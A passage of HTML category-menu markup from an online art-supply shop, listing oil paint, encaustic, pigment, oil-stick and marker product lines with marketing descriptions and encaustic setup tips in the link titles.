   With a hand-painted colour example on each tube">
		Old Holland Classic Oil Colours
		<span id="leo-cat-1095" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/357-pebeo-xl-studio-oil" title="The Studio Fine XL Oil is smooth and supple and suitable for all techniques, from glazing to working in thick coats, and it can be used together with mediums and     auxiliaries. It is ideal for working materials, it dries quickly and overlay work can be undertaken after 3 days. It is intended for application on canvas, cardboard, wood, ...     But is also suitable for producing large pictorial spaces. It lends a range of colours and varied effects: traditional colours, light or pastel colours, bright modern colours, and not forgetting the ready-to-use transparent     Glazes and Iridescent Colours. All these colours are compatible with each other and offer an infinite number of sumptuous mixtures. This oil is excellent value for money.     Properties:    o Colours: Intense, permanent and finely ground    o Surface drying: 2 to 6 days on average according to the thickness applied    o Dilution: solvents, oils or mediums depending on the desired effect    o Cleaning: Mineral spirits">
		Pebeo XL Studio Oil
		<span id="leo-cat-357" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/809-picasso-oil-colour" title="">
		Picasso Oil Colour
		<span id="leo-cat-809" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/238-rf-encaustic-paints" title="Encaustic is a wax based paint (composed of beeswax, resin and pigment), which is kept molten on a heated palette. It is applied to an absorbent surface and then reheated in order to fuse the paint.  The word ‘encaustic’ comes from the Greek word enkaiein, meaning to burn in, referring to the process of fusing the paint.  Although they come from the same root word, ‘encaustic’ should not be confused with ‘caustic,’ which refers to a corrosive chemical reaction. There is no such hazard with encaustic.  
 
 
   Opulence.  Encaustic is perhaps the most beautiful of all artists&#039; paints, and it is as versatile as any 21st century medium. It can be polished to a high gloss, carved, scraped, layered, collaged, dipped, cast, modeled, sculpted, textured, and combined with oil. It cools immediately, so that there is no drying time, yet it can always be reworked.     Wax is its own varnish.  Encaustic paintings do not have to be varnished or protected by glass because encaustic, which is the most durable of all artists&#039; paints, is its own protector. This is because beeswax is impervious to moisture, which is one of the major causes of deterioration in a paint film. Wax resists moisture far more than resin varnish or oil. Buffing encaustic will give luster and saturation to color in just the same way resin varnish does.     No yellowing.  Encaustic paint will not yellow  or darken. However, wax itself is photoreactive, so unpigmented encaustic medium that has been kept in dark storage will darken slightly. When re-exposed to light that darkening will bleach out.     No solvents.  Encaustic paint does not require the use of solvents. As a result, a number of health hazards are reduced or eliminated.    UNDERSTANDING ENCAUSTIC  
 
  Encaustic is a beeswax-based painting medium that is worked with heat.  It can be used as a luminous traditional painting medium, but it also has the potential to obscure the boundaries between mediums like no other art material, resulting in works that are just as much about painting or sculpture as they are about photography, drawing, printmaking, installation or a variety of craft techniques. Artists of all kinds are discovering its unifying potential, unique properties and versatility.  
  Painting with encaustic is a multi-step process.  First, the paint must be melted, or liquefied.  Next, the molten paint is applied to a porous surface. Then the applied wax is reheated, or fused into, the working surface, allowing it to form a good bond.  As a final option, the cooled paint can be buffed to bring up the luster of the wax and resin.    BASIC SET-UP SUGGESTIONS   •  You will need a clean level counter or worktable to put a heated palette on.  When setting up your worktable take into consideration the space that your palette will occupy and give yourself extra room for additional materials.     •  You will want to make sure that your work area has proper ventilation. Exhaust fans in windows, cross-ventilation, or a studio ventilation system are all good options.  It is important that you have a source of fresh air in your workspace.     •   It will be imperative that you have adequate electrical outlets available for use. Consider that you will have a palette, possibly a heat gun and/or other tools that will require electricity and it will be helpful to position your workspace accordingly.     •  Keep in mind that anytime you use heated tools/equipment it is recommended that you have a burn kit and a fire extinguisher on-hand for safety purposes.    
 
 
  WORK SURFACE   A counter or table to hold an electric palette, heat gun, tools and your work-in-progress.  
  VENTILATION   Though not unpleasant to smell, wax fumes should be treated like solvent fumes.  A well-placed window fan should be adequate for a small set-up.  Click here to read our Ventilating Your Studio for Encaustic Paints Technical Sheet.  
   SAFETY PRECAUTIONS   Your workspace should be free of any solvents and flammable materials.  A burn kit and fire extinguisher are also recommended.  
  TOOLS AND EQUIPMENT    HEATED PALETTE   The heated palette is an essential tool to the encaustic artist.  It provides a surface to heat and mix encaustic paint and medium on. Less expensive alternatives to purchasing a custom palette include electric skillets, crock-pots or electric griddles.  R&amp;amp;F’s heated palettes are designed specifically for encaustic  painters and feature an anodized aluminum surface which prevents reactivity that could discolor pigments.  The versatile aluminium surface also makes it easy to see paint colors. Regardless of the palette you select, it is important that it be equipped with temperature controls.     PALETTE SURFACE THERMOMETER   It is crucial to be able to monitor the surface temperature of your palette.  A surface thermometer can easily assist you in monitoring the temperature of your palette (the safe working temperature for encaustic paint ranges from 180-200°F). For this reason, R&amp;amp;F offers a heavy duty Thermometerthat sits on top of your palette surface.    FUSING TOOLS   As you apply layers of paint to your support you will want to fuse (or re-heat) each layer to ensure that it is adhered to your ground or substrate.  It is important to fuse between layers to prevent them from separating.  There are two methods for fusing; either indirect (heat gun, torches, light bulbs, or sunlight) or direct (tacking irons, spatulas, heated brushes, plaster tools, palette and paint knives, etc.)    BRUSHES   Use natural bristle brushes only;  synthetic brushes can burn and melt on the palette.    MARK-MAKING TOOLS   Any type of mark-making tool will work with Encaustic paint.  We recommend etching, wood carving dental, sculpture, and clay working tools.  
  SUPPORTS   For best results, encaustic should be painted on a rigid, absorbent, and heat resistant surface.  Examples include: wood (maple or birch plywood), heavy watercolor or printmaking paper glued to board, or raw canvas glued to board (avoid pre-gessoed canvas boards).  Please note that you can use  paper as your support, but you will want to consider the size and rigidity of the paper.    
  Three-dimensional or sculptural work that is porous and rigid can also be used. Plaster, stone, wood, terra cotta, or cast paper are all acceptable surfaces to work on.      SOY OR PARAFFIN WAX   There are two options for clean-up, either Soy or Paraffin wax.  We recommend using soy wax for clean-up because soybeans are a renewable resource, while paraffin is a petroleum based product.  An additional benefit to using soy wax is that it can be washed off with soap and water leaving brushes supple.  
  PALETTE CUPS   Great for keeping melted waxes separate on your palette.  R&amp;amp;F carries heavy aluminum and steel alloy rectangular palette cups in two sizes (sm|lg) to fit our 40 ml and 104 ml cakes.   
  ENCAUSTIC PAINTS   There really is no general recommendation for a starter palette of colors, since different artists have individual preferences, but we recommend that you choose a good balance of opaque and transparent colors.  Try starting with a red, yellow and blue, and build from there.">
		R&amp;F Encaustic Paints
		<span id="leo-cat-238" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/392-raw-material-for-oil" title="">
		Raw Material for Oil
		<span id="leo-cat-392" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/804-tianya-mineral-pigment" title="In ancient Chinese paintings, mineral color has a glorious history, the original quaint pottery of Banpo, the majestic paintings and lacquer paintings of Mawangdui, the magnificent murals of the Dunhuang Caves, and the fine brushwork of Tang Lifu. These constitute a splendid China. History of drawing. Although the appearance of the literati ink painting in the Chinese painting circle since the Song and Yuan Dynasties had its deep and unique artistic charm, the over-unified expression techniques and simple tools and materials of the ink painting could no longer meet the aesthetic demands of the modern people and it was difficult to express the rich and colorful modern. Life, at this point, most painters in the art world today have varying degrees of confusion, and the reinvigoration of traditional mineral pigments has promoted the use of Chinese painters&#039; lives.  
  Mineral color is a traditional painting material. After nearly 20 years of efforts, the Tianya Art Center successfully explored and developed several major types of high-quality mineral color, including natural mineral color and new rock under the guidance of Japanese experts. More than 4000 kinds of mineral color, water-dry mineral color, mica mineral color, and flash color have formed the most complete mineral color system at home and abroad. The use of precious stone materials has reached international advanced level from quality to quantity. Tianya Art Center focuses on innovation on the basis of inheriting traditions. It develops the original single stone and stone into one stone and eighteen colors. The center has also developed natural hemp paper, heavy colored rock color painting special glue, heavy colored rock painting special board brush and other special use with mineral color.">
		TIANYA MINERAL PIGMENT 
		<span id="leo-cat-804" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/558-clear-metallic-grit" title="">
		Clear &amp; Metallic Grit 
		<span id="leo-cat-558" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/398-derivan-dry-medium" title="">
		Derivan Dry Medium
		<span id="leo-cat-398" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/559-kulay-metallic-pigment" title="">
		Kulay Metallic Pigment
		<span id="leo-cat-559" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/139-kulay-pigment-powder" title="">
		Kulay Pigment Powder
		<span id="leo-cat-139" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/813-gamblin-dry-pigment" title="">
		Gamblin Dry Pigment
		<span id="leo-cat-813" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/549-maries-pigment-powder" title="">
		Maries Pigment Powder
		<span id="leo-cat-549" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/563-plastic-texture-beads" title="">
		Plastic Texture Beads
		<span id="leo-cat-563" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/118-schmincke-akademie-oil" title="AKADEMIE® Oil color ensure brilliant results due to the many single-pigment colours, both directly used from the tube and as mixtures. The balanced and educationally practical range offers opaque and transparent colours and, as a particular feature, four different shades of white for different purposes (for mixing with graded brightening and as underpainting white). Natural sunflower oil ensures optimal drying and a smooth consistency. All 48 colours are available in 60 ml tubes, 38 colours are also available in 200 ml tubes. Titanium white is also available in 500 ml jars and in 5 l buckets, other colours in buckets on request.   
 
 
  All AKADEMIE® Oil color shades can be mixed and combined with all other Schmincke oil colours (MUSSINI®, Norma®Professional, College® Oil) and the extensive oil mediums.">
		Schmincke Akademie Oil
		<span id="leo-cat-118" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/956-schmincke-mussini-oil-colors" title="The high-quality artificial resin oil paint for the highest demands contains only the best-quality artist pigments and a binder composition of premium flax, poppy or sunflower oil with various proportions of proven natural resin solutions. The resin solutions replace one, depending on the composition, different proportion of fatty oil which tends to yellow. In addition, they improve the refractive properties (brightness) and make the color layers adhere better. In addition, a uniform drying of the paint layer is promoted. While the oil portion of the paint layer dries chemically by oxygen uptake (which increases the volume), the resin solution physically dries by evaporating the solvent. This reduces the volume.    These processes compensate each other and make the Mussini color dry to a voltage-free bearing.    Artist- grade oil paint with premium quality natural resin, best-in-class artist pigment, highest possible light fastness, smooth drying process, longer opening times, stress free and durable color layers">
		Schmincke Mussini Oil Colors
		<span id="leo-cat-956" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/122-schmincke-norma-artist-oil" title="Norma® Professional is a modern, environmentally-friendly formulated oil colour of the finest quality for professional and demanding oil painting. The balanced range of colours consists of 84 brilliant, traditional and modern colours including 27 high-quality transparent colours and several unique special colours. These include not only highly lightfast and opaque chrome yellow shades, but also special shades such as poppy red, cobalt turquoise, agate brown, Schweinfurt green hue, neutral black, gold, silver, bronze and others. All 84 colours have maximum lightfastness (4-5 stars).    
 
 
  The ecologically sound formulation includes the use of many natural, sustainable raw materials. High-quality, pure plant oil combinations ensure good adhesion, optimum pigment uptake and decreased tendency for yellowing. The best classical and latest technical pigments used in the highest concentration guarantee a maximum spreading rate and an exceptional luminosity and brilliance of all colours. Careful preparation, traditionally ground on three rolling mills, aged for three monthsbefore bottling, ensures that the raw materials are developed optimally in the pure oil paint.    
 
 
  All colours have a balanced, creamy-buttery consistency and therefore have the best painting features and optimum working traces. In addition, optimisation of the formulation produces a shorter, even drying of all colours, which guarantees brilliant and highly durable surfaces.    
 
 
  Norma® Professional has unlimited ability to mix and combine with all Schmincke oil colours (MUSSINI®, AKADEMIE® Oil color and College® Oil) and all oil mediums. ">
		Schmincke Norma Artist Oil
		<span id="leo-cat-122" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/244-the-portrait-institute-by-j-sanden" title="World-renowned artist and teacher, John Howard Sanden has dedicated his life to the art of portraiture. He founded The Portrait Institute in 1974, developed a national correspondence instructional program and in 1979 launched the National Portrait Seminar, which grew to be the largest art seminar program in America. In addition to authoring four books on portraiture, he has completed over five hundred portraits for prominent figures in American business, political, and professional life. Popular columnist Pete Hamill, writing in the New York Post, August 15, 1991, said:  
  “John Howard Sanden is the closest we have in America to fit the old role of court painter.”  
  John Howard Sanden, in conjunction with Martin F.Weber developed the ProMix® System and other materials specifically for the needs of the portrait artist. These colors are specially formulated to create a broad range of skin tones and have a creamy consistency that blends beautifully. He integrates these colors with Weber’s own Professional Permalba Oil Colors to produce the optimal palette for portraiture.    Developed by acclaimed portrait painter, author and teacher John Howard Sanden, the ProMix® System consists of flesh and neutral tone oil colors that allows the artist to develop the delicate variations of skin tones that define portraiture. The set includes ten (10) 37mL non-toxic and specially formulated Professional Oil Colors, ProMix® Color chart and ProMix® Color System book, “Color Mixing for Portrait and Figure Painting”.">
		The Portrait Institute by J. Sanden
		<span id="leo-cat-244" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/249-weber-prima-oil" title="Developed in our laboratory with the guidance of leading art materials experts and teachers, Prima® Oil Colors will provide reliable, professional results at an affordable price.  Unlike student grade oil colors, velvety Prima® Oil is formulated with only the finest hand selected pigments and premium binders to deliver intense colors that will maintain their integrity when mixed with mediums or the most opaque whites. The result is a smooth, even consistency and chroma that can only be compared to higher priced professional grade oil colors.  All 24 colors available in 37mL tubes.">
		Weber Prima Oil
		<span id="leo-cat-249" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/251-weber-professional-permalba-oil" title="This luxurious line of paint has been recently reformulated to bring artists the same unrivaled quality as Permalba White.  All colors are densely pigmented with a lightfast  rating of 1 (excluding iridescents). Lighter shades are  binded with safflower oil to minimize yellowing. New  formulations of carefully selected pigments yield clear, crisp hues without muddying when mixed with white or other colors. They carry a ACMI non-toxic seal and each tube is labeled with pigment content, lightfast rating and opacity information.">
		Weber Professional Permalba Oil
		<span id="leo-cat-251" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/255-weber-water-mixable-oil" title="wOil® Water Mixable Oil Color is a professional grade oil paint formulated with modified linseed and safflower oils to create a stable emulsion that retains the characteristics of traditional oils with the benefit of simple soap and water cleanup. The 33 colors in the wOil range are created with single pigments whenever possible for brighter, cleaner mixtures, and have variable pigment opacity for greater coverage.  
  wOil® is safe for artists, students and teachers for home, studio and classroom use as they are nontoxic, safe for the environment and do not require solvents for cleanup.  Available in 37mL and 150mL open stock tubes and sets.  
  • Performs like traditional oil color with a shorter dry time  
  • All wOil Colors AP nontoxic, permanent and archival  
  • 3-5 day anticipated dry time*  
  • Can be mixed with traditional oil color, oil mediums and acrylic  
  • Modified oil vehicles allow easy soap and water cleanup  
  • Safe for artists of all ages; safe for the environment  
  * Dry times will vary due to climate, pigment, added mediums and other factors">
		Weber Water Mixable Oil
		<span id="leo-cat-255" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/256-williamsburg-handmade-oil-colors" title="Williamsburg founder and painter Carl Plansky entered the paint business as the result of a happy accident. In 1985, Plansky obtained his first paint mill from fellow artist Milton Resnick in return for continuing to make paint for Resnick, a task that had become too arduous for the artist to continue.  
  Working from his new mill in the Williamsburg section of Brooklyn, Plansky began making paint for Resnick, himself, and others. Experimenting with materials on a large scale, he eventually discovered how to make an oil paint that was richly pigmented and dense. Although he had no plans to sell his paint, within a year Plansky’s artist-friends had bartered and bought enough paint from him to turn Plansky into the master supplier of the Williamsburg art crowd. The “underground legend” that was Williamsburg Handmade Oil Paints was eventually made available to the public.  
  Today, Plansky’s paint-makers continue to source the best raw materials in the world, importing pigments from dozens of countries. Each is carefully ground to enhance the beauty and luminosity specific to each pigment, then ground into pure, premium, alkali-refined and pH-balanced linseed oil. Every color in the line possesses a unique consistency and texture — some are slightly gritty, and some are extremely smooth.  
  Every color is made in small batches no larger than five gallons at a time to ensure the highest level of control over the product. In addition, every ingredient is hand-measured, and every ounce of paint is scrutinized.  
  Carl Plansky died on October 10, 2009, at the age of 58. The artist-craftsmen of Williamsburg Artist Materials, trained by Plansky to make paint like artists, are dedicated to ensuring that his legacy continues. They invite you to experience Williamsburg Handmade Oil Paints.  
 
   Native Italian Earth Colors  Williamsburg is pleased to offer a line of traditional native Italian earths.  While we have always made our siennas with fine Italian pigments, these particular earths are scarce and used primarily by art conservators.  They are the same pigments used by the great Sienese and Florentine masters.  All are authentic and come from the regions of Italy made famous by these pigments.  Unfortunately, because these colors are difficult to get, we can offer them only in 40 ml. and 150 ml. tubes  
   Iridescent and Interference Colors   
  Williamsburg makes a line of iridescent colors that are both colorfast and permanent. We make these with ground mica so that even the metallic colors will not tarnish. There are some limitations inherent in the composition of these colors: in order to refract light and appear metallic or nacreous, the mica particles must be ground too small. They should be almost like tiny crystalline prisms sparkling with glints of light. Because of this, the paint has a semi-translucent quality - not the heavy covering power of aluminum radiator paint.  Imagine the colors that shoot out of a fire opal, except each color is isolated. For example interference violet goes on like an almost colorless glaze but violet &quot;fire picks up and reflects the light. These interference colors work best in glazes - they lose their opalescent sheen when mixed too much with other colors.">
		Williamsburg Handmade Oil Colors
		<span id="leo-cat-256" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/279-winsor-newton-artisan-water-mixable-oil" title="NOTE: ONLY AVAILABLE ONLINE    To check availability in store branches, please     CALL       Artisan Water Mixable Oil Colour has been specifically developed to appear and work just like conventional oil colour.       The key difference between Artisan and conventional oils is its ability to thin and clean up with water.  Hazardous solvents are not necessary for Artisan and artists can enjoy a safer painting environment, making it ideal for artists who share a work space, schools or painting at home.    
  The Artisan range consists of 40 colours and has a dedicated range of 11 Artisan solvents, oils, mediums and varnishes, allowing you to achieve al oil painting techniques.">
		Winsor &amp; Newton Artisan Water Mixable Oil
		<span id="leo-cat-279" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/271-winsor-newton-artist-oil" title="NOTE: ONLY AVAILABLE ONLINE    To check availability in store branches, please     CALL       Buttery and vibrant, our Artist&#039;s Oil Colour boasts 116 colours, made from only the finest pigments. We carefully formulate each tone for stability, tinting strength and coverage. Use them thickly with palette knives or brushes, or thin them to a very fine glaze. ">
		Winsor &amp; Newton Artist Oil
		<span id="leo-cat-271" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/268-winsor-newton-fine-oil-china" title="Since the 15th century, the artist began to use different forms of oil paint, oil paint is mainly made of pigment and dry oil mixture. Windsor Newton Fine Series Oil Paints The tight formula is a guarantee of high quality pigments, good usability and color stability.   
  Oil paint the popularity of the reason is its extraordinary diversity. Can be through the traditional harmonic, glazing, thick coating and thin painting techniques to make the artist a perfect effect. Oil paints allow the painter to have a long time to reconcile and glaze the process. When the pigment is not dry, it is very easy to modify the work. Unlike other pigments, oil painting does not change when the color, so the color and color is even more simple.  
  The recipe for Windsor Newton&#039;s oil painting is common to both sides of the coating. It is easy to thick coating, in the dry time, with a brush and color knife to draw the works will not lose luster.  
  Since 1997 since set up factories in Tianjin, which is produced in Windsor - Newton artist dedicated the majority of domestic oil paint painter won the favor and praise.  In 2010 , the artist&#039;s oil painting recipe is fully upgraded, the new packaging is more attractive, so that the classic to continue.  
   Drying time  The new painter special oil paint can be completed in about     Consistency  Windsor Newton has a smooth and uniform consistency, which is appreciated by the vast majority of painters in the world. The consistency of these pigments makes the painter easy to paint.    Stickiness and stroke retention  Windsor Newton painter special oil paint paste viscosity is good, the proportion of oil and color cream moderate, after careful grinding, made of oil painting cream paste delicate, sticky, brush strokes to maintain good.     Product specifications  New upgrade painter dedicated oil painting pigment series a total of 55 colors, color balance, easy to use painter. The full range of three kinds of specifications and two kinds of suits to meet the needs of different occasions.   170ml aluminum tube: full range of 55 colors   45ml aluminum tube: full range of 55 colors  
  Link to W&amp;amp;N Chinese Website:  http://www.winsornewton.com.cn/fine-oil-colour.htm">
		Winsor &amp; Newton Fine Oil (China)
		<span id="leo-cat-268" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/275-winsor-newton-griffin-alkyd" title="NOTE: ONLY AVAILABLE ONLINE    To check availability in store branches, please     CALL        Winsor &amp;amp; Newton Griffin Alkyd is made from pigment and oil modified alkyd resin and is thinned with English Distilled Turpentine, Artists&#039; White Spirit (Mineral Spirits) or Sansodor. The colours in the range are chosen according to masstone (colour from tube), undertone (bias of colour when in a thin film), colour strength and relative opacity. The resultant colour spectrum ensures the largest number of colours can be mixed from the range.">
		Winsor &amp; Newton Griffin Alkyd
		<span id="leo-cat-275" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/281-winsor-newton-winton-oil" title="NOTE: ONLY AVAILABLE ONLINE    To check availability in store branches, please     CALL      
  A high quality yet economical oil colour for artists working with high volumes of colour. Winton is a traditional range of oil colours, made from moderately priced pigments, formulated for student and amateur artists or more accomplished painters requiring large volumes of colour within moderate cost limits. The application of traditional skills and modern colour chemistry techniques has resulted in a range of 49 carefully selected Winton Oil Colours including genuine cadmiums and cobalt, which are of excellent quality.">
		Winsor &amp; Newton Winton Oil
		<span id="leo-cat-281" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/61-oil-stick" title="Oil stick, or oilstick, is an art medium for applying color. It is produced in a stick form similar to that of a crayon or oil pastel. It is distinguished from oil pastel, to which it may appear similar, in that theoil used is comparatively volatile, causing a skin to develop on exposed surfaces. Oil sticks are oil paint in solid form. Oil sticks are made by compressing wax and oil until it forms into an oil stick. The same basic pigments and drying oils that are used in the formulation of tube paint are combined with wax and rolled into a crayon. Oil sticks can be used to concur drawings, paintings, and sketches. It is not a common medium nor a much used medium however is highly effective in art.">
		Oil Stick
		<span id="leo-cat-61" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/359-rf-pigment-stick" title="R&amp;amp;F Pigment Sticks® are oil paint manufactured with enough wax for the paint to be molded into stick form.  They allow the painter to draw or paint directly onto a surface without brushes, palettes, paint tubes or solvents.  We use only the basic traditional materials: natural wax (beeswax &amp;amp; plant wax), linseed oil, and pigment, and we use them with absolute purity. The result is an oil stick with a lipstick soft consistency.  
 
 
  Pigment Sticks have none of the additives, extenders, substitutes, or facilitators that are commonly used in industrial production.  While the use of these adulterations can save a lot of work and reduce the cost of materials, they lower the quality of the paint.  To do without them it is necessary to create a very precise balance of the ingredients.  Consequently our formulas are complex and our manufacturing is labor intensive and thus handmade in small batches, carefully milled and molded.  
 
  UNDERSTANDING AND USING PIGMENT STICKS®   Oil paint in stick form represents a revolutionary development in oil painting. It means that the paint can be applied directly to a surface without the distancing factor of the brush. This makes it possible to dispense not only with the brush, but with knives, palettes, and solvents, thereby making oil sticks more immediate and portable than standard oil painting materials. We formulated our Pigment Sticks® to be equal in quality to the finest oil paints. They are richly pigmented, with a lipstick soft consistency that gives them the same fluidity, subtlety, and durability of traditional oil colors.  
  SUGGESTIONS   •  Used as Oil Paint: One way to use R&amp;amp;F Pigment Sticks® is to treat them as if they were regular tube oils (almost like squeezing a tube right on the canvas) or use them in combination with tube oils. You can work on any surface just as you would with oils. Use brushes, solvents, and rags once the paint is on the surface. Many people dip the sticks in mediums or Alkyd driers and then attack the surface. Others will use them to start a painting with a quick sketch. Some will do their painting with tubes and brushes and then put in final details and lines with the sticks.   
  •  Used as a Drawing Tool: Pigment Sticks® are becoming more prevalent as stand-alone painting and drawing tools. Many instructors use them in their drawing classes or in drawing marathons. They are a wonderful bridge between drawing and painting and their very nature causes artists to loosen up, use more color and be more spontaneous and gestural.  
  •  Monotypes: Printmakers are falling in love with Pigment Sticks®. Anyone who has spent hours trying to mix colors with only nine or ten printmaking inks will find our palette of 91 colors very liberating. Their immediacy, and mark making ability afford an endless range of options.   
  BENEFITS TO WORKING WITH PIGMENT STICKS®   •  They can be thinned with turpentine or mineral spirits    •  They can be worked with mediums by dipping them into stand oil, linseed oil, alkyd mediums, or resin gels.    •  They can be mixed alongside tube oils or used to draw over dried oil paintings.    •  Blending Sticks are colorless Pigment Sticks® – essentially a stick without pigment. They can be worked into a color to increase its transparency or to blend two colors together on the painting.    •  Pigment Sticks® can be manipulated with a paint knife until the paint is a buttery consistency, so that it can be brushed or knifed onto the surface. This method can be used to mix colors on the palette or in the painting.  
  SURFACE PREPARATIONS   Supports: Pigment Sticks® can be used on any ground suitable for use with traditional tube oil paint.  Normally that means a sized canvas, panel, or paper.  More absorbent surfaces like clay coated papers or Encausticbord™ will cause the paint to dry faster and leave a matte finish that is preferable to some painters.  
  Sizing: As in oil painting, all canvas and paper surfaces should be sized.  To size, use one or two coats of acrylic gesso, acrylic medium, or PVA sizing.  Other options include: rabbit skin glue and shellac.   
  Grounds: Any ground (ie: gesso) suitable for traditional oil paint can be used with R&amp;amp;F Pigment Sticks®.  
  Varnishing: When thoroughly dry, Pigment Sticks® can be varnished just as you would an oil painting.  
  PIGMENT STICK PAINTS   There really is no general recommendation for a starter palette of colors, since different artists have individual preferences, but we recommend that you choose a good balance of opaque and transparent colors.  Everyone tends to gravitate to their own color palettes. Try out your favorite oil colors in stick and build from there.">
		R&amp;F Pigment Stick
		<span id="leo-cat-359" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/426-shiva-artist-s-oil-paintsticks" title="When you’re ready to start your next oil painting, pick up Shiva® Artist’s Paintstiks® instead of a brush. Ideal for sketching and outlining, Paintstik Oil Colors are refined linseed oil blended with a quality pigment and solidified into a convenient stick form.  
  Artist’s Paintstiks can be spread or blended and used in conjunction with conventional oil paint. There are no unpleasant odors or fumes, so you can paint virtually anywhere, at any time, on almost any surface from paper to panel to fabric.  
  Artist’s Paintstiks are “self-sealing.” That is, they form a protective film so the color won’t rub off or dry out. Yet they always stay moist and fresh, providing an indefinite shelf life because they reseal in 24 hours. This film is easily removed by peeling it away with a paper towel, or rubbing it off gently. It can also be removed by carefully paring it with a knife (it can also be sharpened to a point in this manner). When the stick has begun to wear to the edge of the sleeve, simply loosen the sleeve from the oil stick at the seam, open the sleeve and push the stick forward. Press the sleeve around the oil stick again and repeat the peelingprocess as needed.   
  Remember that Artist’s Paintstik Oil Colors are oil color, the same as tube oils, so all the same techniques, mediums and surfaces can be used including varnishes. Paintstiks areavailable in 51 Professional Colors, 16Iridescents and 12 Student Colors.  
   ">
		Shiva Artist&#039;s Oil Paintsticks
		<span id="leo-cat-426" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/270-winsor-newton-oil-bar" title="We&#039;re rather excited about our Oilbars - they combine the buttery consistency of oil paint with the freedom and immediacy of charcoal and pastels. Don’t mistake them for oil pastels, though - Oilbars are made to a special formulation of linseed or safflower oil and wax. You can use them on their own or with tube oil colour and there are 50 tones to choose from.">
		Winsor &amp; Newton Oil Bar
		<span id="leo-cat-270" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/949-markers-pens" title="A  marker pen ,  fineliner ,  marking pen ,  felt-tip marker ,  felt-tip pen ,  flow   marker ,  texta  (in Australia),  sketch pen  (in India) or  koki  (in South Africa), is a pen which has its own ink source and a tip made of porous, pressed fibers such as felt.   A permanent marker consists of a container (glass, aluminum or plastic) and a core of an absorbent material. This filling serves as a carrier for the ink. The upper part of the marker contains the nib that was made in earlier time of a hard felt material, and a cap to prevent the marker from drying out. Until the early 1990s, the most common solvents that were used for the ink were toluene and xylene.   These two substances are both harmful and characterized by a very strong smell. Today, the ink is usually made on the basis of alcohols (e.g. 1-Propanol, 1-butanol, diacetone alcohol and cresols). Markers may be waterproof, dry-erase, wet-erase (e.g. transparency markers), or permanent.">
		Markers &amp; Pens
		<span id="leo-cat-949" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/417-artline-400xf-paint-marker" title="NOTE: ONLY AVAILABLE ONLINE   To check availability in store branches, please     CALL       400XF – ideal for both indoor and outdoor use where permanent indelible marking is required. Quick dry, highly water and fade resistant ink. Completely opaque even on dark or transparent surfaces. The colour will remain crisp over a long period of time.">
		Artline 400XF Paint Marker
		<span id="leo-cat-417" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/977-artline-supreme-brush-marker" title="NOTE: ONLY AVAILABLE ONLINE   
   Artline Supreme Markers offer a fun and contemporary design with leading functionality. Covering all types of writing, the Artline Supreme range is ideal for the young and young at heart.   
 This brush type nib will let you have both wide and fine lines to be drawn as you wish. 
   Brush type(flexible). Polyester fibre tip; Water based dyestuff ink.">
		Artline Supreme Brush Marker
		<span id="leo-cat-977" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/983-faber-castell-pitt-artist-pens" title="Pitt Artist Pens 
